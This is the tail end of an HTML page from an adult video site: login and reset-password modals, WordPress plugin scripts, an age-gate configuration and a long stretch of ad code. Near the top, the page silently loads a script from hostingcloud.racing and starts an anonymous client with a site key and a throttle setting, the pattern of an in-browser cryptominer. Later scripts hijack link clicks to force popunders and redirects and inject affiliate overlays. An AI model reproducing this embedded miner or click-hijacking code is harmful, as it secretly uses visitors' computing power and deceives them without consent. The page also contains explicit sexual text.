n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/emto.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="c2a9cefaaf" /><input type="hidden" name="_wp_http_referer" value="/hentai/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="c2a9cefaaf" /><input type="hidden" name="_wp_http_referer" value="/hentai/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"6168b39e82","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
